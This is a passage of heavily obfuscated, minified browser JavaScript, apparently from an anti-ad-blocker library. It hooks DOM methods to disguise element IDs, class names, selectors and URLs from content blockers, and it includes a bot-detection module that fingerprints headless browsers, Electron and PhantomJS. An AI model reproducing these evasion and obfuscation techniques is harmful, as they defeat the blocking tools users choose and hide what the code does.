Vh=Vx;(0x0,Zi['Bo'])(C3,Cy)&&(Cy=(0x0,Z2['md'])(Cy)),CZ[Vh(0x81a)](Cy);}),C9[Vx(0x518)](C7,[...CZ]);};if(VO(0x259)===C8)return function(CZ){const Vj=VO;return(0x0,Zi['Bo'])(C3,CZ)&&(CZ=(0x0,Z2['md'])(CZ)),C9[Vj(0x518)](C7,[CZ]);};if(VO(0x5f2)===C8)return function(){const Ve=VO;for(var CZ=arguments[Ve(0x786)],CX=new Array(CZ),Cf=0x0;Cf<CZ;Cf++)CX[Cf]=arguments[Cf];const CC=CX[Ve(0x417)](Cy=>(0x0,Zi['Bo'])(C3,Cy)?(0x0,Z2['md'])(Cy):Cy);return C9[Ve(0x518)](C7,[...CC]);};if(VO(0xe5b)===C8)return function(CZ,CX){const VK=VO;return(0x0,Zi['Bo'])(C3,CZ)&&(CZ=(0x0,Z2['md'])(CZ)),C9[VK(0x518)](C7,[CZ,CX]);};if(VO(0x1ff)===C8)return function(CZ,CX){const Vc=VO;return(0x0,Zi['Bo'])(C3,CZ)&&(CZ=(0x0,Z2['md'])(CZ)),(0x0,Zi['Bo'])(C3,CX)&&(CX=(0x0,Z2['md'])(CX)),C9[Vc(0x518)](C7,[CZ,CX]);};if(VO(0xaa2)===C8)return C9[VO(0x3af)]('\x20')[VO(0x417)](CZ=>(0x0,Z2['_'])(CZ)?(0x0,Z2['ks'])(CZ):CZ)[VO(0xd70)]('\x20');if(C8===C2[VO(0x299)][VO(0x5df)])return function(){const Vb=VO,CZ=C9[Vb(0xf81)](C7);return new C2[(Vb(0x703))](CZ,{'get':function(CX,Cf){const VT=Vb,CC=CX[Cf];return CC?VT(0x5b9)===Cf?function(){const Vv=VT,Cy=CC[Vv(0xf81)](CX);return Cy?new C2[(Vv(0x703))](Cy,{'get':function(CY,CJ){const VA=Vv,CP=CY[CJ];return CP?VA(0xaa2)===CJ?(0x0,Z2['_'])(CP)?(0x0,Z2['ks'])(CP):CP:VA(0x1d9)==typeof CP?CP[VA(0x249)](CY):CP:CP;}}):Cy;}:VT(0x1d9)==typeof CC?CC[VT(0x249)](CX):CC:CC;}});};if(VO(0x2cb)==typeof C8){const CZ=parseInt(C8);if(!isNaN(CZ))return(0x0,Z2['_'])(C9)?(0x0,Z2['ks'])(C9):C9;}return VO(0x1d9)==typeof C9?C9[VO(0x249)](C7):C9;},'set':function(C7,C8,C9){const Vn=S8;return Vn(0xaa2)===C8&&(C9=C9[Vn(0x3af)]('\x20')[Vn(0x417)](CZ=>(0x0,Zi['Bo'])(C3,CZ)?(0x0,Z2['md'])(CZ):CZ)[Vn(0xd70)]('\x20')),C7[C8]=C9,!0x0;}},function(C7){const VU=S8;return C7&&VU(0x2cb)!=typeof C7&&(C7=C7[VU(0x801)]()),C7=C7[VU(0x3af)]('\x20')[VU(0x417)](C8=>(0x0,Zi['Bo'])(C3,C8)?(0x0,Z2['md'])(C8):C8)[VU(0xd70)]('\x20'),Zj['A'][VU(0xdfe)](C2)[VU(0x930)][VU(0xf81)](this,VU(0x822),C7),C7;},()=>!0x0),f5(C2,S8(0x414),S8(0xfa),{'get':function(){const VS=S8;for(var C7=arguments[VS(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];return Zj['A'][VS(0xdfe)](C2)[VS(0xb01)][VS(0xdfe)][VS(0xf81)](this,...C8)[VS(0x3af)]('\x20')[VS(0x417)](CZ=>(0x0,Z2['_'])(CZ)?(0x0,Z2['ks'])(CZ):CZ)[VS(0xd70)]('\x20');},'set':function(C7){const VV=S8,C8=C7[VV(0x3af)]('\x20')[VV(0x417)](Cf=>(0x0,Zi['Bo'])(C3,Cf)?(0x0,Z2['md'])(Cf):Cf)[VV(0xd70)]('\x20');for(var C9=arguments[VV(0x786)],CZ=new Array(C9>0x1?C9-0x1:0x0),CX=0x1;CX<C9;CX++)CZ[CX-0x1]=arguments[CX];return Zj['A'][VV(0xdfe)](C2)[VV(0xb01)][VV(0x29c)][VV(0xf81)](this,C8,...CZ);}}),f4(C2,S8(0x945),S8(0xcc4),function(C7){const Vi=S8;return Zj['A'][Vi(0xdfe)](C2)[Vi(0xa1d)][Vi(0xf81)](this,(0x0,Z2['md'])(C7));},C7=>(0x0,Zi['Bo'])(C3,C7)),f4(C2,S8(0x773),S8(0xcc4),function(C7){const Vg=S8;return Vg(0x2cb)!=typeof C7&&(C7=C2[Vg(0x9f0)](C7)),Zj['A'][Vg(0xdfe)](C2)[Vg(0x52d)][Vg(0xf81)](this,(0x0,Z2['md'])(C7));},C7=>(0x0,Zi['Bo'])(C3,C7)),f4(C2,S8(0x945),S8(0xe90),function(C7){const Vr=S8;return Zj['A'][Vr(0xdfe)](C2)[Vr(0x8d2)][Vr(0xf81)](this,(0x0,Z2['md'])(C7));},C7=>(0x0,Zi['Bo'])(C3,C7)),f4(C2,S8(0x945),S8(0x2f1),function(C7){const Vs=S8;return C7=(0x0,XH['w4'])(C7),Zj['A'][Vs(0xdfe)](C2)[Vs(0xf34)][Vs(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':C7,'idFilter':C8=>(0x0,Zi['Bo'])(C3,C8),'attributeFilter':C8=>(0x0,Zi['yu'])(C3,C8),'tagNameFilter':C8=>(0x0,Zi['ts'])(C3,C8)}));},C7=>C7),f4(C2,S8(0x945),S8(0xce1),function(C7){const VD=S8;return C7=(0x0,XH['w4'])(C7),Zj['A'][VD(0xdfe)](C2)[VD(0xa0e)][VD(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':C7,'idFilter':C8=>(0x0,Zi['Bo'])(C3,C8),'attributeFilter':C8=>(0x0,Zi['yu'])(C3,C8),'tagNameFilter':C8=>(0x0,Zi['ts'])(C3,C8)}));},C7=>C7),f4(C2,S8(0x945),S8(0x9c3),function(C7){const Vw=S8;return(0x0,Zi['ts'])(C3,C7)&&(C7=Vw(0x5c0)+(0x0,Z2['md'])(C7)),Zj['A'][Vw(0xdfe)](C2)[Vw(0x325)][Vw(0xf81)](this,C7);}),f4(C2,S8(0x945),S8(0xd69),function(C7){const Vd=S8;return(0x0,Zi['ts'])(C3,C7)&&(C7=Vd(0x5c0)+(0x0,Z2['md'])(C7)),Zj['A'][Vd(0xdfe)](C2)[Vd(0x220)][Vd(0xf81)](this,C7);}),f5(C2,S8(0x7ce),S8(0xd6d),{'get':function(){const Vk=S8;for(var C7=arguments[Vk(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][Vk(0xdfe)](C2)[Vk(0x3b3)][Vk(0xdfe)][Vk(0x518)](this,C8);if((0x0,Z3['EW'])(CZ)){const CX=(0x0,Z3['sH'])(CZ)[Vk(0xbf0)];CZ=fm(CX)?CZ:CX;}return CZ;},'set':function(C7){const Vt=S8,C8=Zj['A'][Vt(0xdfe)](C2)[Vt(0xcdd)][Vt(0xf81)](this,Vt(0x5fd));(0x0,Zi['pI'])(C3,C7)&&(C7=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':C7,'kind':Vt(0x8b1)===C8?Z3['MN'][Vt(0xb1f)]:Z3['MN'][Vt(0x9c7)],'baseUrl':Zj['A'][Vt(0xdfe)](C2)[Vt(0xd42)][Vt(0xdfe)][Vt(0x518)](C2[Vt(0x773)]),'endpoint':Z0['A'][Vt(0x34e)]}));for(var C9=arguments[Vt(0x786)],CZ=new Array(C9>0x1?C9-0x1:0x0),CX=0x1;CX<C9;CX++)CZ[CX-0x1]=arguments[CX];return Zj['A'][Vt(0xdfe)](C2)[Vt(0x3b3)][Vt(0x29c)][Vt(0xf81)](this,C7,...CZ);}}),f5(C2,S8(0x7ce),S8(0x5fd),{'get':function(){const Vu=S8;for(var C7=arguments[Vu(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];let CZ=Zj['A'][Vu(0xdfe)](C2)[Vu(0xed)][Vu(0xdfe)][Vu(0x518)](this,C8);return(0x0,Z2['_'])(CZ)&&(CZ=(0x0,Z2['ks'])(CZ)),CZ;},'set':function(C7){const VM=S8;[VM(0x8b1),VM(0x546),VM(0x64d),VM(0xb31)][VM(0xaf5)](C7)||C7&&(0x0,Zi['Bo'])(C3,C7)&&(C7=(0x0,Z2['md'])(C7));for(var C8=arguments[VM(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];return Zj['A'][VM(0xdfe)](C2)[VM(0xed)][VM(0x29c)][VM(0xf81)](this,C7,...C9);}}),f5(C2,S8(0xdf2),S8(0xb2b),{'get':function(){const VE=S8,C7=Zj['A'][VE(0xdfe)](C2)[VE(0xcdd)][VE(0xf81)](this,VE(0xc99));for(var C8=arguments[VE(0x786)],C9=new Array(C8),CZ=0x0;CZ<C8;CZ++)C9[CZ]=arguments[CZ];const CX=Zj['A'][VE(0xdfe)](C2)[VE(0x91e)][VE(0xdfe)][VE(0xf81)](this,...C9);if(f8(C2,CX,C7)){if(XN(CX),C6[VE(0xf81)](this))XW(C1,CX);else{if(fI(C1,CX,C3),!CX[VE(0x2b3)]){const Cf=fP(CX,C1,C3);Cf();const CC=setInterval(()=>{const VB=VE,Cy=Zj['A'][VB(0xdfe)](C2)[VB(0xcdd)][VB(0xf81)](this,VB(0xc99));f8(C2,CX,Cy)?Cf():clearInterval(CC);},0x3e8);CX[VE(0x2b3)]=Cf;}}}return Zj['A'][VE(0xdfe)](C2)[VE(0xc36)][VE(0xdfe)][VE(0xf81)](this,...C9);}}),f5(C2,S8(0xdf2),S8(0x6af),{'get':function(){const VR=S8;for(var C7=arguments[VR(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];const CZ=Zj['A'][VR(0xdfe)](C2)[VR(0x91e)][VR(0xdfe)][VR(0xf81)](this,...C8);if(!CZ)return CZ;const CX=Zj['A'][VR(0xdfe)](C2)[VR(0xcdd)][VR(0xf81)](this,VR(0xc99));if(f8(C2,CZ,CX)){if(XN(CZ),C6[VR(0xf81)](this))XW(C1,CZ);else{if(fI(C1,CZ,C3),!CZ[VR(0x2b3)]){const Cf=fP(CZ,C1,C3);Cf();const CC=setInterval(()=>{const VF=VR,Cy=Zj['A'][VF(0xdfe)](C2)[VF(0xcdd)][VF(0xf81)](this,VF(0xc99));f8(C2,CZ,Cy)?Cf():clearInterval(CC);},0x3e8);CZ[VR(0x2b3)]=Cf;}}}if(CX&&(0x0,Z3['EW'])(CX)){const Cy=new URL((0x0,Z3['sH'])(CX)[VR(0xbf0)]);if((VR(0xe9f)===Cy[VR(0x570)]||VR(0x6d2)===Cy[VR(0x570)])&&Cy[VR(0x550)][VR(0xaf5)](VR(0xe8b))||VR(0x210)===Cy[VR(0x570)]&&Cy[VR(0x550)][VR(0xaf5)](VR(0xcc))||VR(0x494)===Cy[VR(0x570)]&&'/'===Cy[VR(0x550)])return Xl[VR(0xdfe)](C2,CZ);}return CZ;}}),f5(C2,S8(0x33e),S8(0x134),{'get':function(){const VG=S8;for(var C7=arguments[VG(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];const CZ=Zj['A'][VG(0xdfe)](C2)[VG(0x60a)][VG(0xdfe)][VG(0xf81)](this,...C8),CX=Zj['A'][VG(0xdfe)](C2)[VG(0xda1)][VG(0xdfe)][VG(0xf81)](this);if(VG(0x2cb)==typeof CX&&CX[VG(0xaf5)](VG(0x8b2)))try{const Cf=JSON[VG(0x412)](CX);if(VG(0xb7a)===Cf[VG(0xbdc)]&&VG(0xb3c)===Cf[VG(0x33c)])return CZ;}catch(CC){}return Z0['A'][VG(0x34e)]!==Zj['A'][VG(0xdfe)](C2)[VG(0x1e1)][VG(0xdfe)][VG(0xf81)](this)||(Cy=>!(VG(0x2cb)!=typeof Cy||!Cy[VG(0x732)](VG(0xb26))))(CX)?CZ:Xl[VG(0xdfe)](C2,CZ);}}),f5(C2,S8(0xdf2),S8(0x17a),{'get':function(){const Vp=S8;for(var C7=arguments[Vp(0x786)],C8=new Array(C7),C9=0x0;C9<C7;C9++)C8[C9]=arguments[C9];return Zj['A'][Vp(0xdfe)](C2)[Vp(0x800)][Vp(0xdfe)][Vp(0xf81)](this,...C8);},'set':function(C7){const Vq=S8;if(!C7)return Zj['A'][Vq(0xdfe)](C2)[Vq(0x800)][Vq(0x29c)][Vq(0xf81)](this,C7);C7=C7[Vq(0x801)]();const C8=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Z0['A'][Vq(0x34e)]+Vq(0x73b),'kind':Z3['MN'][Vq(0x6a5)],'baseUrl':Zj['A'][Vq(0xdfe)](C2)[Vq(0xd42)][Vq(0xdfe)][Vq(0x518)](C2[Vq(0x773)]),'endpoint':Z0['A'][Vq(0x34e)]});return C7=C7[Vq(0xaf5)](C8)?X1({'_window':C2,'protectUrlContext':C1,'html':C7}):Vq(0xeb4)[Vq(0x101)](ZQ,Vq(0xf5b))[Vq(0x101)](C8,Vq(0x77e))[Vq(0x101)]((0x0,Za['x'])()['id'],Vq(0x34a))+X1({'_window':C2,'protectUrlContext':C1,'html':C7}),Zj['A'][Vq(0xdfe)](C2)[Vq(0x800)][Vq(0x29c)][Vq(0xf81)](this,C7);}},C6),f5(C2,S8(0x2c5),S8(0xeed),{'get':function(){const VQ=S8;var C7,C8;return null!==(C7=null===(C8=this[VQ(0x7e1)])||void 0x0===C8?void 0x0:C8[VQ(0xeed)])&&void 0x0!==C7?C7:Zj['A'][VQ(0xdfe)](C2)[VQ(0x30f)][VQ(0xdfe)][VQ(0xf81)](this);}}),f5(C2,S8(0x2c5),S8(0x637),{'get':function(){const Va=S8;var C7,C8;return null!==(C7=null===(C8=this[Va(0x7e1)])||void 0x0===C8?void 0x0:C8[Va(0x637)])&&void 0x0!==C7?C7:Zj['A'][Va(0xdfe)](C2)[Va(0x112)][Va(0xdfe)][Va(0xf81)](this);}}),f5(C2,S8(0x2c5),S8(0x18e),{'get':function(){const VH=S8;var C7,C8;return null!==(C7=null===(C8=this[VH(0x7e1)])||void 0x0===C8?void 0x0:C8[VH(0x18e)])&&void 0x0!==C7?C7:Zj['A'][VH(0xdfe)](C2)[VH(0x426)][VH(0xdfe)][VH(0xf81)](this);}}),f5(C2,S8(0x2c5),S8(0x2e9),{'get':function(){const VL=S8;var C7,C8;return null!==(C7=null===(C8=this[VL(0x7e1)])||void 0x0===C8?void 0x0:C8[VL(0x2e9)])&&void 0x0!==C7?C7:Zj['A'][VL(0xdfe)](C2)[VL(0x2d5)][VL(0xdfe)][VL(0xf81)](this);}}),f5(C2,S8(0x2c5),S8(0xd6f),{'get':function(){const VN=S8;var C7,C8;return null!==(C7=null===(C8=this[VN(0x7e1)])||void 0x0===C8?void 0x0:C8[VN(0xd6f)])&&void 0x0!==C7?C7:Zj['A'][VN(0xdfe)](C2)[VN(0x5f4)][VN(0xdfe)][VN(0xf81)](this);}}),f5(C2,S8(0x2c5),S8(0xdaa),{'get':function(){const VW=S8;var C7,C8;return null!==(C7=null===(C8=this[VW(0x7e1)])||void 0x0===C8?void 0x0:C8[VW(0xdaa)])&&void 0x0!==C7?C7:Zj['A'][VW(0xdfe)](C2)[VW(0xdb6)][VW(0xdfe)][VW(0xf81)](this);}}),f4(C2,S8(0x7c),S8(0xe85),function(C7){const Vz=S8;for(var C8=arguments[Vz(0x786)],C9=new Array(C8>0x1?C8-0x1:0x0),CZ=0x1;CZ<C8;CZ++)C9[CZ-0x1]=arguments[CZ];if(this instanceof C2[Vz(0x7c)]&&C7 instanceof C2[Vz(0x41b)]){const CX=Array[Vz(0x11a)](C7[Vz(0x9cf)])[Vz(0x417)](Cf=>Cf instanceof C2[Vz(0xe1)]?Zj['A'][Vz(0xdfe)](C2)[Vz(0xe54)][Vz(0xdfe)][Vz(0xf81)](Cf):'');return Zj['A'][Vz(0xdfe)](C2)[Vz(0xe54)][Vz(0x29c)][Vz(0xf81)](C7,(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CX[Vz(0xd70)](''),'idFilter':Cf=>(0x0,Zi['Bo'])(C3,Cf),'urlFilter':Cf=>(0x0,Zi['pI'])(C3,Cf),'attributeFilter':Cf=>(0x0,Zi['yu'])(C3,Cf)})),Zj['A'][Vz(0xdfe)](C2)[Vz(0xf3e)][Vz(0xf81)](this,C7,...C9);}return Zj['A'][Vz(0xdfe)](C2)[Vz(0xf3e)][Vz(0xf81)](this,C7,...C9);}),Object[S8(0xa40)](C2)[S8(0x484)](C7=>{const i0=S8;try{if(!C7[i0(0x732)](i0(0x6b3))||!C7[i0(0x451)](i0(0x414)))return;const C8=[i0(0xef4),i0(0x4b4)];for(const C9 of C8){const CZ=C2[i0(0x212)][i0(0xc77)](C2[C7][i0(0xc3d)],C9);CZ&&C2[i0(0x212)][i0(0x2fa)](C2[C7][i0(0xc3d)],C9,{'get':function(){const i1=i0;for(var CX=arguments[i1(0x786)],Cf=new Array(CX),CC=0x0;CC<CX;CC++)Cf[CC]=arguments[CC];if(!(0x0,Zi['sU'])(C3,this))return CZ[i1(0xdfe)][i1(0xf81)](this,...Cf);let Cy=CZ[i1(0xdfe)][i1(0xf81)](this,...Cf);return i1(0x2cb)==typeof Cy&&Cy[i1(0x732)](i1(0x18a))&&(Cy=Cy[i1(0x452)](0x3)),Cy;},'set':function(CX){const i2=i0;for(var Cf=arguments[i2(0x786)],CC=new Array(Cf>0x1?Cf-0x1:0x0),Cy=0x1;Cy<Cf;Cy++)CC[Cy-0x1]=arguments[Cy];return(0x0,Zi['sU'])(C3,this)?(i2(0x2cb)!=typeof CX&&i2(0xf36)!=typeof CX||(CX=i2(0x18a)+CX),CZ[i2(0xdfe)][i2(0xf81)](this)===CX?CX:CZ[i2(0x29c)][i2(0xf81)](this,CX,...CC)):CZ[i2(0x29c)][i2(0xf81)](this,CX,...CC);}});}}catch(CX){}});}const fO=C1=>{try{C1();}catch(C2){}};function fx(C1){const i3=c9;var C2;if(Z7['A'][i3(0x169)](i3(0x935)),null!==(C2=window[i3(0x5a8)])&&void 0x0!==C2&&C2[i3(0x497)])return;const C3=window[i3(0x5a8)]||[];window[i3(0x5a8)]={'push':C6=>fO(C6),'__replaced':!0x0};for(const C6 of[...C3][i3(0xee)]())fO(C6);const C4=C7=>{const i4=i3;i4(0xdce)===C7[i4(0xe77)]?C7[i4(0xed0)](...C7[i4(0x8ba)]):i4(0xad4)===C7[i4(0xe77)]?C7[i4(0xed0)]():i4(0x366)===C7[i4(0xe77)]&&C7[i4(0xa3c)]();},C5=window[i3(0x130)]||[];window[i3(0x130)]={'push':C7=>setTimeout(()=>C4(C7),0x0)};for(const C7 of C5)fO(()=>C4(C7));}function fh(C1){const i5=c9;return i5(0x67d)===function(C2){const i6=i5;try{return new URL(C2)[i6(0x3de)][i6(0xdfe)](i6(0xc65))||'';}catch(C3){return'';}}(C1);}var fj=f(0xabf);const fK=class{static[c9(0xbd2)](){const i7=c9;var C1,C2;let C3=arguments[i7(0x786)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:i7(0xe93),C4=!(arguments[i7(0x786)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const C5=Date[i7(0xbe)](),C6=C5-C5%0x5265c00,C7=C6-0x5265c00,C8=C6+0x5265c00,C9=i7(0xc0f)+(0x0,fo['t'])(C3+'_'+C6),CZ=i7(0xc0f)+(0x0,fo['t'])(C3+'_'+C7),CX=i7(0xc0f)+(0x0,fo['t'])(C3+'_'+C8);return C9===CZ||C9===CX||CZ===CX||!(null!==(C1=null!==(C2=window[C9])&&void 0x0!==C2?C2:window[CZ])&&void 0x0!==C1?C1:window[CX])&&(C4&&(window[C9]=!0x0,window[CZ]=!0x0,window[CX]=!0x0),!0x0);}};var fc,fb=f(0xd17),fT=/bot|crawl|http|lighthouse|scan|search|spider/i,fv=function(C1,C2){const i8=c9;return fv=Object[i8(0xf41)]||{'__proto__':[]}instanceof Array&&function(C3,C4){const i9=i8;C3[i9(0x866)]=C4;}||function(C3,C4){const iZ=i8;for(var C5 in C4)Object[iZ(0xc3d)][iZ(0x254)][iZ(0xf81)](C4,C5)&&(C3[C5]=C4[C5]);},fv(C1,C2);};function fA(C1,C2,C3,C4){return new(C3||(C3=Promise))(function(C5,C6){const iY=a2X;function C7(CZ){const iX=a2X;try{C9(C4[iX(0x5b9)](CZ));}catch(CX){C6(CX);}}function C8(CZ){const iC=a2X;try{C9(C4[iC(0x3aa)](CZ));}catch(CX){C6(CX);}}function C9(CZ){const iy=a2X;var CX;CZ[iy(0x54d)]?C5(CZ[iy(0xaa2)]):(CX=CZ[iy(0xaa2)],CX instanceof C3?CX:new C3(function(Cf){Cf(CX);}))[iy(0xc82)](C7,C8);}C9((C4=C4[iY(0x518)](C1,C2||[]))[iY(0x5b9)]());});}function fU(C1,C2){const iJ=c9;var C3,C4,C5,C6,C7={'label':0x0,'sent':function(){if(0x1&C5[0x0])throw C5[0x1];return C5[0x1];},'trys':[],'ops':[]};return C6={'next':C8(0x0),'throw':C8(0x1),'return':C8(0x2)},iJ(0x1d9)==typeof Symbol&&(C6[Symbol[iJ(0x5df)]]=function(){return this;}),C6;function C8(C9){return function(CZ){return function(CX){const iP=a2X;if(C3)throw new TypeError(iP(0x948));for(;C6&&(C6=0x0,CX[0x0]&&(C7=0x0)),C7;)try{if(C3=0x1,C4&&(C5=0x2&CX[0x0]?C4[iP(0x3cf)]:CX[0x0]?C4[iP(0x3aa)]||((C5=C4[iP(0x3cf)])&&C5[iP(0xf81)](C4),0x0):C4[iP(0x5b9)])&&!(C5=C5[iP(0xf81)](C4,CX[0x1]))[iP(0x54d)])return C5;switch(C4=0x0,C5&&(CX=[0x2&CX[0x0],C5[iP(0xaa2)]]),CX[0x0]){case 0x0:case 0x1:C5=CX;break;case 0x4:return C7[iP(0xd1d)]++,{'value':CX[0x1],'done':!0x1};case 0x5:C7[iP(0xd1d)]++,C4=CX[0x1],CX=[0x0];continue;case 0x7:CX=C7[iP(0x85f)][iP(0xd0f)](),C7[iP(0xe66)][iP(0xd0f)]();continue;default:if(!((C5=(C5=C7[iP(0xe66)])[iP(0x786)]>0x0&&C5[C5[iP(0x786)]-0x1])||0x6!==CX[0x0]&&0x2!==CX[0x0])){C7=0x0;continue;}if(0x3===CX[0x0]&&(!C5||CX[0x1]>C5[0x0]&&CX[0x1]<C5[0x3])){C7[iP(0xd1d)]=CX[0x1];break;}if(0x6===CX[0x0]&&C7[iP(0xd1d)]<C5[0x1]){C7[iP(0xd1d)]=C5[0x1],C5=CX;break;}if(C5&&C7[iP(0xd1d)]<C5[0x2]){C7[iP(0xd1d)]=C5[0x2],C7[iP(0x85f)][iP(0x81a)](CX);break;}C5[0x2]&&C7[iP(0x85f)][iP(0xd0f)](),C7[iP(0xe66)][iP(0xd0f)]();continue;}CX=C2[iP(0xf81)](C1,C7);}catch(Cf){CX=[0x6,Cf],C4=0x0;}finally{C3=C5=0x0;}if(0x5&CX[0x0])throw CX[0x1];return{'value':CX[0x0]?CX[0x1]:void 0x0,'done':!0x0};}([C9,CZ]);};}}function fS(C1,C2,C3){const io=c9;if(C3||0x2===arguments[io(0x786)]){for(var C4,C5=0x0,C6=C2[io(0x786)];C5<C6;C5++)!C4&&C5 in C2||(C4||(C4=Array[io(0xc3d)][io(0x452)][io(0xf81)](C2,0x0,C5)),C4[C5]=C2[C5]);}return C1[io(0x101)](C4||Array[io(0xc3d)][io(0x452)][io(0xf81)](C2));}Object[c9(0x884)],Object[c9(0x884)],c9(0x1d9)==typeof SuppressedError&&SuppressedError;var fV=c9(0xaaf),fi=c9(0xd33),fg=c9(0xf1e),fr=c9(0x2e0),fs=c9(0x993),fD=c9(0xd1c),fw=function(C1){function C2(C3,C4){const im=a2X;var C5=C1[im(0xf81)](this,C4)||this;return C5[im(0x887)]=C3,C5[im(0x931)]=im(0x915),Object[im(0xf41)](C5,C2[im(0xc3d)]),C5;}return function(C3,C4){const il=a2X;if(il(0x1d9)!=typeof C4&&null!==C4)throw new TypeError(il(0xd99)+String(C4)+il(0x166));function C5(){const iI=il;this[iI(0x3f0)]=C3;}fv(C3,C4),C3[il(0xc3d)]=null===C4?Object[il(0x884)](C4):(C5[il(0xc3d)]=C4[il(0xc3d)],new C5());}(C2,C1),C2;}(Error);function fd(C1){return fA(this,void 0x0,void 0x0,function(){var C2,C3,C4=this;return fU(this,function(C5){const iO=a2X;switch(C5[iO(0xd1d)]){case 0x0:return C2={},C3=Object[iO(0x8da)](C1),[0x4,Promise[iO(0xa22)](C3[iO(0x417)](function(C6){return fA(C4,void 0x0,void 0x0,function(){var C7,C8,C9,CZ,CX;return fU(this,function(Cf){const ix=a2X;switch(Cf[ix(0xd1d)]){case 0x0:C7=C1[C6],Cf[ix(0xd1d)]=0x1;case 0x1:return Cf[ix(0xe66)][ix(0x81a)]([0x1,0x3,,0x4]),C8=C2,C9=C6,CX={},[0x4,C7()];case 0x2:return C8[C9]=(CX[ix(0xaa2)]=Cf[ix(0xc6b)](),CX[ix(0x887)]=0x0,CX),[0x3,0x4];case 0x3:return CZ=Cf[ix(0xc6b)](),C2[C6]=CZ instanceof fw?{'state':CZ[ix(0x887)],'error':''[ix(0x101)](CZ[ix(0x931)],':\x20')[ix(0x101)](CZ[ix(0x489)])}:{'state':-0x3,'error':CZ instanceof Error?''[ix(0x101)](CZ[ix(0x931)],':\x20')[ix(0x101)](CZ[ix(0x489)]):String(CZ)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return C5[iO(0xc6b)](),[0x2,C2];}});});}function fk(C1,C2){const ih=c9;return-0x1!==C1[ih(0x9ce)](C2);}function fu(C1,C2){const ij=c9;return-0x1!==C1[ij(0x9ce)](C2);}function fM(C1){const ie=c9;return Object[ie(0xa40)](C1);}function fE(C1){const iK=c9;for(var C2=[],C3=0x1;C3<arguments[iK(0x786)];C3++)C2[C3-0x1]=arguments[C3];for(var C4=function(C8){const ic=iK;if(ic(0x2cb)==typeof C8){if(fk(C1,C8))return{'value':!0x0};}else{if(null!=function(C9,CZ){const ib=ic;if(ib(0xc80)in C9)return C9[ib(0xc80)](CZ);for(var CX=0x0;CX<C9[ib(0x786)];CX++)if(CZ(C9[CX]))return C9[CX];}(C1,function(C9){const iT=ic;return C8[iT(0x5fe)](C9);}))return{'value':!0x0};}},C5=0x0,C6=C2;C5<C6[iK(0x786)];C5++){var C7=C4(C6[C5]);if(iK(0x2db)==typeof C7)return C7[iK(0xaa2)];}return!0x1;}function fB(C1){const iv=c9;return C1[iv(0xb1e)](function(C2,C3){return C2+(C3?0x1:0x0);},0x0);}var fR={'detectAppVersion':function(C1){const iA=c9;var C2=C1[iA(0x79d)];return 0x0===C2[iA(0x887)]&&(/headless/i[iA(0x5fe)](C2[iA(0xaa2)])?fs:/electron/i[iA(0x5fe)](C2[iA(0xaa2)])?fV:/slimerjs/i[iA(0x5fe)](C2[iA(0xaa2)])?fr:void 0x0);},'detectDocumentAttributes':function(C1){const iU=c9;var C2=C1[iU(0x129)];return 0x0===C2[iU(0x887)]&&(fE(C2[iU(0xaa2)],iU(0xf1e),iU(0x833),iU(0xb0a))?fg:void 0x0);},'detectErrorTrace':function(C1){const iS=c9;var C2=C1[iS(0x7c3)];return 0x0===C2[iS(0x887)]&&(/PhantomJS/i[iS(0x5fe)](C2[iS(0xaa2)])?fi:void 0x0);},'detectEvalLengthInconsistency':function(C1){const iV=c9;var C2=C1[iV(0x7f8)],C3=C1[iV(0xa4d)],C4=C1[iV(0x487)];if(0x0===C2[iV(0x887)]&&0x0===C3[iV(0x887)]&&0x0===C4[iV(0x887)]){var C5=C2[iV(0xaa2)];return iV(0xd1c)!==C4[iV(0xaa2)]&&(0x25===C5&&!fk([iV(0x6b7),iV(0x362)],C4[iV(0xaa2)])||0x27===C5&&!fk([iV(0xe13)],C3[iV(0xaa2)])||0x21===C5&&!fk([iV(0x702)],C4[iV(0xaa2)]));}},'detectFunctionBind':function(C1){const ii=c9;if(-0x2===C1[ii(0xf4c)][ii(0x887)])return fi;},'detectLanguagesLengthInconsistency':function(C1){const ig=c9;var C2=C1[ig(0x1f3)];if(0x0===C2[ig(0x887)]&&0x0===C2[ig(0xaa2)][ig(0x786)])return fs;},'detectNotificationPermissions':function(C1){const ir=c9;var C2=C1[ir(0xc7f)],C3=C1[ir(0xa4d)];return 0x0===C3[ir(0x887)]&&ir(0xbf5)===C3[ir(0xaa2)]&&(0x0===C2[ir(0x887)]&&C2[ir(0xaa2)]?fs:void 0x0);},'detectPluginsArray':function(C1){const is=c9;var C2=C1[is(0x353)];if(0x0===C2[is(0x887)]&&!C2[is(0xaa2)])return fs;},'detectPluginsLengthInconsistency':function(C1){const iD=c9;var C2=C1[iD(0xb41)],C3=C1[iD(0xa48)],C4=C1[iD(0xa4d)],C5=C1[iD(0x487)];if(0x0===C2[iD(0x887)]&&0x0===C3[iD(0x887)]&&0x0===C4[iD(0x887)]&&0x0===C5[iD(0x887)]&&iD(0xbf5)===C4[iD(0xaa2)]&&!C3[iD(0xaa2)]&&iD(0x702)===C5[iD(0xaa2)])return 0x0===C2[iD(0xaa2)]?fs:void 0x0;},'detectProcess':function(C1){const iw=c9;var C2,C3=C1[iw(0x61f)];return 0x0===C3[iw(0x887)]&&(iw(0xec6)===C3[iw(0xaa2)][iw(0xe77)]||null!=(null===(C2=C3[iw(0xaa2)][iw(0x611)])||void 0x0===C2?void 0x0:C2[iw(0xaaf)])?fV:void 0x0);},'detectUserAgent':function(C1){const id=c9;var C2=C1[id(0x3e4)];return 